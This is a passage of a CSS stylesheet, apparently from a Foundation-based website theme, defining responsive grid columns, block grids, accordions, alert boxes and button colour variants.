meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #666; cursor: auto; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #2452a7; border-color: #1f4790; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #ffe347; border-color: #ffdc19; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #6f5e00; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #2452a7; border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .button:focus { background-color: #1d4286; }

button:hover, button:focus, .button:hover, .button:focus { color: #fff; }

button.secondary, .button.secondary { background-color: #ffe347; border-color: #ffd906; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { background-color: #ffd906; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .button.secondary:focus { color: #fff; }

button.success, .button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .button.success:focus { color: #fff; }

button.alert, .button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .button.alert:focus { color: #fff; }

button.warning, .button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .button.warning:focus { color: #fff; }

button.info, .button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .button.info:focus { color: #fff; }

button.large, .button.large { padding: 1.125rem 2.25rem 1.1875rem 2.25rem; font-size: 1.25rem; }

button.small, .button.small { padding: 0.875rem 1.75rem 0.9375rem 1.75rem; font-size: 0.8125rem; }

button.tiny, .button.tiny { padding: 0.625rem 1.25rem 0.6875rem 1.25rem; font-size: 0.6875rem; }

button.expand, .button.expand { padding-left: 0; padding-right: 0; width: 100%; }

button.left-align, .button.left-align { text-align: left; text-indent: 0.75rem; }

button.right-align, .button.right-align { text-align: right; padding-right: 0.75rem; }

button.radius, .button.radius { border-radius: 3px; }

button.round, .button.round { border-radius: 1000px; }

button.disabled, button[disabled], .button.disabled, .button[disabled] { background-color: #2452a7; border-color: #fff; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #1d4286; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { color: #fff; }

button.disabled:hover, button.disabled:focus, button[disabled]:hover, button[disabled]:focus, .button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #2452a7; }

button.disabled.secondary, button[disabled].secondary, .button.disabled.secondary, .button[disabled].secondary { background-color: #ffe347; border-color: #ffd906; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ffd906; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { color: #fff; }

button.disabled.secondary:hover, button.disabled.secondary:focus, button[disabled].secondary:hover, button[disabled].secondary:focus, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #ffe347; }

button.disabled.success, button[disabled].success, .button.disabled.success, .button[disabled].success { background-color: #43AC6A; border-color: #368a55; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #368a55; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { color: #fff; }

button.disabled.success:hover, button.disabled.success:focus, button[disabled].success:hover, button[disabled].success:focus, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #43AC6A; }

button.disabled.alert, button[disabled].alert, .button.disabled.alert, .button[disabled].alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cf2a0e; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { color: #fff; }

button.disabled.alert:hover, button.disabled.alert:focus, button[disabled].alert:hover, button[disabled].alert:focus, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #f04124; }

button.disabled.warning, button[disabled].warning, .button.disabled.warning, .button[disabled].warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; -webkit-box-shadow: none; box-shadow: none; cursor: default; opacity: 0.7; }

